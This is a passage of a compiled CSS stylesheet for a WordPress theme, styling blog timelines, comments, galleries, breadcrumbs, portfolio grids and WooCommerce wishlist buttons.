        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@media screen and (max-width: 991px) {
    .blog-timeline-wrap:before {
        left: 18px;
    }

    .blog-timeline-wrap .timeline-start {
        margin: 0;
    }

    .blog-timeline-wrap .timeline-block {
        margin: 2em 0;
    }

    .blog-timeline-wrap .timeline-block .timeline-icon {
        left: 0;
        margin-left: 0;
        padding-top: 0px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .blog-timeline-wrap .timeline-block .timeline-icon span {
        font-size: 18px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content {
        width: auto;
        margin-left: 60px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content .entry-date {
        background: #fff none repeat scroll 0 0;
        margin-bottom: -5px;
        margin-left: -20px;
        margin-top: 15px;
        padding: 15px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content > .entry-date {
        background: #fff none repeat scroll 0 0;
        margin-bottom: -5px;
        margin-left: -23px;
        margin-top: 15px;
        padding: 15px;
        display: inline-block;
        position: static;
        float: none;
        width: auto;
    }

    .blog-timeline-wrap .timeline-block .timeline-content > .entry-date span {
        display: inline-block;
        font-size: 14px !important;
        margin-right: 10px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content:before {
        border-color: transparent #f3f3f3 transparent transparent;
        left: auto;
        right: 100%;
        top: 16px;
    }
}

.cms-single-blog .entry-footer {
    margin-top: 20px;
}

.cms_pagination {
    background: #000;
    border-radius: 3px;
    bottom: 40px;
    left: 50%;
    padding: 10px;
    position: fixed;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    width: 200px;
    z-index: 100;
    visibility: hidden;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_pagination.cms-loading {
    visibility: visible;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_pagination.cms-loaded-all {
    display: none !important;
}

.cms_pagination #cms-load-posts {
    margin-bottom: 0;
}

.cms_pagination a {
    color: #fff;
}

.social-share-wrap {
    margin-bottom: 30px;
}

.social-share-wrap ul {
    margin: 0;
    padding: 0;
}

.social-share-wrap li {
    display: inline-block;
    margin: 0 2px 3px 0;
}

.social-share-wrap i {
    border: none;
    border-radius: 50%;
    background: #dfdfdf;
    color: #4b4e53;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 42px;
    padding: 12px;
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 42px;
}

.social-share-wrap a:hover i {
    background: #fed918;
}

.post-author-wrap {
    margin-top: 10px; /* Related post */
}

.post-author-wrap .post-author-inner {
    background: #eee;
    margin-bottom: 30px;
    min-height: 130px;
    padding: 25px 20px 12px 115px;
    position: relative;
}

.post-author-wrap .post-author-avatar {
    background: #fff none repeat scroll 0 0;
    left: 15px;
    padding: 4px;
    position: absolute;
    top: 15px;
}

.post-author-wrap .post-author-bio {
    padding: 0 0 0 15px;
}

.post-author-wrap .post-author-bio .author-info {
    margin-bottom: 10px;
    color: #7e8082;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    line-height: 1;
    font-weight: 300;
    text-transform: uppercase;
}

.post-author-wrap .post-author-bio .author-info a {
    color: #7e8082;
}

.post-author-wrap .post-author-bio .author-info a:hover {
    color: #ffb928;
}

.related-posts {
    /* WordPress caption style
------------------------------*/
}

.related-posts .entry-feature {
    margin-bottom: 0px !important;
}

.related-posts .entry-header {
    margin-top: 15px;
}

.related-posts .entry-header .entry-title {
    font-size: 18px;
    line-height: 24px;
    margin: 0 0 5px;
    font-weight: 300;
}

.related-posts .entry-meta .entry-meta-inner li {
    font-size: 12px;
}

.wp-caption {
    max-width: 100%;
    font-style: italic;
    line-height: 1.35;
    margin-bottom: 13px;
    margin-top: 5px;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    max-width: 98%;
}

.wp-caption .wp-caption-text {
    margin: 10px 0;
}

.wp-caption-text, .entry-thumbnail-caption, .cycle-caption {
    font-style: italic;
    line-height: 1.35;
    font-size: 13px;
}

.alignleft, .entry-thumbnail.thumbnail {
    display: inline;
    float: left;
    margin-right: 30px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 30px;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
    margin-bottom: 15px;
}

img.wp-smiley {
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
    border: none;
}

.gallery-caption {
    font-family: inherit;
}

.bypostauthor {
    margin: 0;
    /* Gallery
------------------------------*/
}

.gallery {
    margin-bottom: 20px;
}

.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}

.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    font-size: 12px;
    padding: 6px 8px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}

.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.attachment {
    margin-bottom: 20px;
    /* Comments
------------------------------*/
}

.comments-area .cms-comments-wrap {
    position: relative;
}

.comments-area .cms-comments-wrap:before {
    background: #dfdfdf;
    content: "";
    display: block;
    height: 4px;
    left: -300%;
    top: 29px;
    width: 300%;
    z-index: -1;
    position: absolute;
}

.comments-area .comments-title {
    display: inline-block;
    font-size: 20px;
    padding: 20px 25px;
    line-height: 1;
    background: #fed918;
    text-transform: uppercase;
    margin: 0;
}

.comments-area ol.comment-list {
    list-style: none;
    padding: 0;
    margin: 30px 0 0 0;
}

.comments-area ol.comment-list .comment-body {
    background: #eee;
    margin-bottom: 30px;
    margin-left: 44px;
    padding: 25px 20px 12px 50px;
    position: relative;
}

.comments-area ol.comment-list .comment-body .comment-author-image {
    background: #fff none repeat scroll 0 0;
    left: -44px;
    padding: 4px 4px 4px 0;
    position: absolute;
    top: 15px;
}

.comments-area ol.comment-list .comment-body .comment-main {
    padding: 0 0 0 15px;
}

.comments-area ol.comment-list .comment-body .comment-author {
    display: block;
    color: #7e8082;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    font-weight: normal;
    text-transform: none;
    font-weight: 300;
}

.comments-area ol.comment-list .comment-body .comment-date {
    font-size: 12px;
    margin-bottom: 10px;
    display: block;
}

.comments-area ol.comment-list .comment-body .comment-reply-link {
    display: block;
    font-size: 18px;
    position: absolute;
    right: 20px;
    top: 14px;
    color: #7e8082;
}

.comments-area ol.comment-list .comment-body .comment-reply-link:hover {
    color: #ffb928;
}

.comments-area ol.comment-list .bypostauthor > .comment-body .comment-author-image {
    padding: 4px;
    background: #fed918;
    float: left;
}

.comments-area ol.comment-list .bypostauthor > .comment-body .comment-author-image:before {
    content: 'AUTHOR';
    background: #fed918;
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 12px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    padding: 4px 6px;
    display: inline-block;
}

.comments-area ol.comment-list .children {
    list-style: none;
}

.title-lines, .comment-reply-title {
    display: inline-block;
    font-size: 21px;
    font-weight: 300;
    padding: 24px;
    background: #fed918;
    line-height: 1;
    margin: 0;
    position: relative;
    z-index: 5;
}

.title-lines:before, .comment-reply-title:before {
    content: '';
    background: rgba(254, 217, 24, 0.5);
    position: absolute;
    width: 300%;
    z-index: 3;
    top: 0;
    height: 100%;
    left: -300%;
}

.title-lines:after, .comment-reply-title:after {
    content: '';
    background: #fff;
    position: absolute;
    width: 300%;
    z-index: 1;
    top: 0;
    height: 100%;
    left: -300%;
}

.comment-respond {
    margin-top: 50px;
    margin-bottom: 30px;
}

.comment-respond .logged-in-as {
    padding-left: 15px;
}

.comment-respond .comment-form {
    background: #dfdfdf none repeat scroll 0 0;
    margin: -35px 0 0 -15px;
    padding-bottom: 40px;
    padding-right: 25px;
    padding-top: 70px;
    position: relative;
}

.comment-respond .comment-form:before {
    content: '';
    background: #dfdfdf;
    position: absolute;
    width: 300%;
    z-index: -1;
    top: 0;
    height: 100%;
    left: -300%;
}

.comment-respond .comment-form .form-control {
    border-color: #fff;
}

.comment-respond .comment-form .submit {
    margin-left: 15px;
    background-color: transparent;
    border: 2px solid #727578;
    color: #4b4e53;
    display: inline-block;
    padding: 13px 17px;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    margin-top: 10px;
}

.comment-respond .comment-form .submit:hover {
    border-color: #fed918;
    background: #fed918;
}

@media screen and (max-width: 1024px) {
    .comments-area .children {
        padding-left: 35px;
    }
}

@media screen and (max-width: 767px) {
    .comments-area .comment-respond {
        margin-bottom: 50px;
    }

    .single-left-sidebar .comment-respond {
        margin-right: 0px;
    }
}

@media screen and (max-width: 480px) {
    /* For blog left sidebar */
    .comments-area .children {
        padding-left: 0px;
    }
}

.amilia-main {
    overflow: hidden;
}

.single-left-sidebar { /* Blog Small Image */
}

.single-left-sidebar .comments-area .cms-comments-wrap:before {
    left: 0;
    width: 3000%;
}

.single-left-sidebar .comment-respond {
    margin-right: -15px;
}

.single-left-sidebar .comment-respond .comment-reply-title:before, .single-left-sidebar .comment-respond .comment-reply-title:after {
    display: none;
}

.single-left-sidebar .comment-respond .comment-form {
    margin: -35px 0 0 0;
    padding-left: 25px;
    padding-right: 0;
}

.single-left-sidebar .comment-respond .comment-form:before {
    left: 100%;
    width: 3000%;
}

.blog-small-image { /* Post Navigation */
}

.blog-small-image .entry-feature {
    margin-bottom: 0 !important;
}

.blog-small-image .entry-header {
    margin-top: 20px;
}

.paging-navigation .pagination {
    margin: 0;
}

.paging-navigation .page-numbers {
    background-color: #b8bcc1;
    color: #fff;
    display: block;
    padding: 12px 17px;
    float: left;
}

.paging-navigation .page-numbers.current, .paging-navigation .page-numbers:hover {
    background: #fed918;
    color: #414146;
}

.paging-navigation .page-numbers.next, .paging-navigation .page-numbers.prev {
    overflow: hidden;
    text-indent: 999px;
    background-image: url("../images/next-extra-small.png");
    background-color: #7c8187;
    background-position: center center;
    background-repeat: no-repeat;
    height: 46px;
    padding-bottom: 12px !important;
    padding-left: 16px;
    padding-right: 17px;
    padding-top: 13px !important;
    width: 42px;
}

.paging-navigation .page-numbers.next:hover, .paging-navigation .page-numbers.prev:hover {
    background: #fed918;
    background-image: url("../images/next-extra-small-black.png");
    background-position: center center;
    background-repeat: no-repeat;
}

.paging-navigation .page-numbers.prev {
    background-image: url("../images/prev-extra-small.png");
}

.paging-navigation .page-numbers.prev:hover {
    background-image: url("../images/prev-extra-small-black.png");
}

@media screen and (max-width: 992px) {
    /* for submit */
    .paging-navigation .pagination {
        margin-bottom: 40px;
    }
}

.cms-blog-item .entry-content {
    /* for submit *//* .comments-area,
.cms-blog-item .entry-content,
.type-page {
	table {
		border-bottom: 1px solid #ededed;
	    border-collapse: collapse;
	    border-spacing: 0;
	    font-size: 14px;
	    line-height: 2;
	    margin: 0 0 20px;
	    width: 100%;

	    td {
	    	border-top: 1px solid #ededed;
    		padding: 6px 10px 6px 0;
	    }

	    caption, th, td {
		    font-weight: normal;
		    text-align: left;
		}
	}

	dl {
	    margin: 0 20px;
	    dt {
		    font-weight: bold;
		}

		dd {
		    margin: 0 0 20px;
		}
	}
} */
}

.cms-blog-item .entry-content table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}

.cms-blog-item .entry-content table td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}

.cms-blog-item .entry-content table caption, .cms-blog-item .entry-content table th, .cms-blog-item .entry-content table td {
    font-weight: normal;
    text-align: left;
}

.cms-blog-item .entry-content dl {
    margin: 0 20px;
}

.cms-blog-item .entry-content dl dt {
    font-weight: bold;
}

.cms-blog-item .entry-content dl dd {
    margin: 0 0 20px;
}

.page-title { /* padding-top: 120px; */
    background: rgba(254, 217, 24, 0.5);
    -webkit-transition: padding-top 0.4s ease 0s;
    -khtml-transition: padding-top 0.4s ease 0s;
    -moz-transition: padding-top 0.4s ease 0s;
    -ms-transition: padding-top 0.4s ease 0s;
    -o-transition: padding-top 0.4s ease 0s;
    transition: padding-top 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.page-title .page-title-container {
    background: #fed918;
}

.page-title #page-title-text h1 {
    color: #414146;
    font-size: 28px;
    font-weight: 300;
    line-height: 36px;
    margin: 50px 10px 0 40px;
    text-transform: uppercase;
    -webkit-transition: margin 0.3s ease 0s;
    -khtml-transition: margin 0.3s ease 0s;
    -moz-transition: margin 0.3s ease 0s;
    -ms-transition: margin 0.3s ease 0s;
    -o-transition: margin 0.3s ease 0s;
    transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

@media screen and (max-width: 991px) {
    /* Breadcrum
------------------------------*/
    .page-title {
        padding-top: 60px;
    }

    .page-title #page-title-text h1 {
        margin: 30px 10px 20px 20px;
        -webkit-transition: margin 0.3s ease 0s;
        -khtml-transition: margin 0.3s ease 0s;
        -moz-transition: margin 0.3s ease 0s;
        -ms-transition: margin 0.3s ease 0s;
        -o-transition: margin 0.3s ease 0s;
        transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

#breadcrumb-text {
    /* Archive
------------------------------*//* List Author
------------------------------*/
}

#breadcrumb-text ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background: #fff none repeat scroll 0 0;
    color: #4b4e53;
    float: right;
    font-size: 14px;
    font-weight: 300;
    padding: 15px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

#breadcrumb-text li {
    display: inline-block;
    text-transform: uppercase;
    color: #777;
}

#breadcrumb-text li a {
    text-decoration: none;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #4b4e53;
    font-weight: 300 !important;
}

#breadcrumb-text li a:hover {
    color: #ffb928;
}

#breadcrumb-text li:before {
    content: '/';
    display: inline-block;
    padding: 0 5px;
    color: #ccc;
}

#breadcrumb-text li:first-child:before {
    display: none;
    content: '';
}

#breadcrumb-text.empty-breadcrumb {
    min-height: 50px;
}

#breadcrumb-text.empty-breadcrumb ul {
    padding: 0;
}

.list_authors_page {
    margin: 0;
    margin-top: 20px;
    padding: 0;
    list-style: none;
    /*------------------------------
	5.2 Blog
------------------------------*//*------------------------------
	5.3 Portfolio
------------------------------*//* Filter */
}

.list_authors_page li {
    display: inline-block;
    margin-right: 4%;
    margin-bottom: 3%;
    width: 30%;
}

.list_authors_page li a {
    display: block;
    position: relative;
}

.list_authors_page li a span.author_name {
    position: absolute;
    bottom: 5px;
    left: 0;
    width: 100%;
    text-align: center;
    color: #fff;
}

.list_authors_page li a span.author_name h5 {
    color: #fff;
}

.list_authors_page li a img {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
}

.list_authors_page li a:before {
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    position: absolute;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    z-index: 0;
}

.list_authors_page li a:hover h5 {
    text-decoration: underline;
}

.list_authors_page li.last {
    margin-right: 0;
}

.cms-grid-filter-inphone {
    display: none;
}

.cms-grid-filter-wrap {
    padding: 0;
    max-width: 1140px;
    margin: 0 auto;
}

.cms-grid-filter-wrap .cms-grid-filter {
    margin: 0 0 30px 0;
}

.cms-grid-filter-wrap .cms-grid-filter li {
    float: left;
    margin: 0;
    padding: 0;
}

.cms-grid-filter-wrap .cms-grid-filter a {
    color: #4b4e53;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
    padding: 15px 20px;
    text-transform: uppercase;
}

.cms-grid-filter-wrap .cms-grid-filter a:hover {
    color: #fff;
    background: #4b4e53;
}

.cms-grid-filter-wrap .cms-grid-filter a.active, .cms-grid-filter-wrap .cms-grid-filter a.active:hover {
    position: relative;
    background: #dfdfdf;
    color: #4b4e53;
}

@media screen and (max-width: 599px) {
    .cms-grid-filter-wrap {
        margin-bottom: 30px;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone {
        display: block;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone a {
        color: #4b4e53;
        background: #dfdfdf;
        display: block;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-size: 13px;
        font-weight: 300;
        line-height: 18px;
        margin: 0;
        padding: 15px 20px;
        text-transform: uppercase;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone a.active, .cms-grid-filter-wrap .cms-grid-filter-inphone a.active:hover {
        position: relative;
        background: #dfdfdf;
        color: #4b4e53;
    }

    .cms-grid-filter-wrap .cms-grid-filter {
        margin-bottom: 0 !important;
        display: none;
    }

    .cms-grid-filter-wrap .cms-grid-filter li {
        display: block;
        width: 100%;
    }

    .cms-grid-filter-wrap .cms-grid-filter li a {
        background: #dfdfdf;
    }

    .cms-grid-filter-wrap .cms-grid-filter li a:hover, .cms-grid-filter-wrap .cms-grid-filter li a.active, .cms-grid-filter-wrap .cms-grid-filter li a.active:hover {
        color: #fff;
        background: #4b4e53;
    }
}

.cms-portfolio-item-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.cms-portfolio-item-inner .mb-20 {
    margin-bottom: 0 !important;
}

.cms-portfolio-item-inner .port-title {
    margin: 0;
    background: #fff;
    display: inline-block;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 5;
}

.cms-portfolio-item-inner .port-title.no-gutter a {
    padding: 20px;
}

.cms-portfolio-item-inner .port-title a {
    color: #6f6f73;
    display: block;
    font-size: 20px;
    font-weight: 300;
    padding: 20px 20px 0 0;
    text-transform: uppercase;
    line-height: 22px;
}

.cms-portfolio-item-inner .port-title a:hover {
    color: #ffb928;
}

.cms-portfolio-item-inner .carousel-control {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 60px;
    line-height: 62px;
    text-align: center;
    font-size: 50px;
    color: #fff;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: 0 none;
    border: none;
    text-shadow: none;
}

.cms-portfolio-item-inner .carousel-control.left {
    left: 0px;
}

.cms-portfolio-item-inner .carousel-control.right {
    right: 0px;
}

.cms-portfolio-item-inner .carousel-control:hover {
    background: #fff;
    color: #4b4e53;
}

.cms-portfolio-item-inner .carousel-indicators {
    right: 15px;
    bottom: 5px;
    margin: 0;
    width: auto;
    left: auto;
}

.cms-portfolio-item-inner .carousel-indicators li {
    display: block;
    margin: 5px 7px;
    border: 2px solid #fff;
    border-radius: 20px;
    cursor: pointer;
    display: block;
    height: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 12px;
    float: left;
}

.cms-portfolio-item-inner .carousel-indicators li.active {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    background: #fff;
}

.cms-portfolio-item-inner .carousel-inner {
    margin: 0;
}

.template-cms_grid--portfolio {
    /* Timeline portfolio
------------------------------*/
}

.template-cms_grid--portfolio .cms-portfolio-item {
    padding: 0;
}

.portfolio-timeline-wrap {
    /* Single Portfolio
------------------------------*/
}

.portfolio-timeline-wrap .cms-blog-item .entry-title {
    margin-bottom: 5px !important;
}

.portfolio-timeline-wrap .cms-blog-item .entry-meta, .portfolio-timeline-wrap .cms-blog-item .entry-excerpt, .portfolio-timeline-wrap .cms-blog-item .entry-footer {
    display: none !important;
}

.project-details-list li {
    padding-bottom: 6px;
}

.amilia-single-portfolio {
    /*------------------------------
	5.4 Shop
------------------------------*/
}

.amilia-single-portfolio .port-title-wrap h2 {
    border-bottom: 2px solid #eee;
    font-size: 26px;
    line-height: 32px;
    margin: 28px 0 20px;
    padding-bottom: 20px;
    text-transform: uppercase;
}

.amilia-single-portfolio .port-content blockquote {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}

.amilia-single-portfolio .entry-footer .tagcloud-wrap {
    margin-top: 30px;
}

.cms-woo-breadcrumb {
    display: none;
}

.before-shop-loop {
    text-transform: uppercase;
    font-size: 12px;
}

.before-shop-loop p, .before-shop-loop form {
    margin-bottom: 0 !important;
}

.before-shop-loop .orderby {
    text-transform: uppercase;
    font-size: 12px;
}

.woocommerce .yith-wcwl-add-to-wishlist {
    margin: 0;
    display: inline-block;
    /* Product Loop
------------------------------*/
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    position: relative;
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    margin: 0;
    position: absolute;
    left: 50%;
    top: -20px;
    -webkit-transform: translate(-50%);
    -khtml-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
    width: 19px;
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #7e8082;
    font-size: 0;
    display: block;
    margin: 0px 4px;
    float: left;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
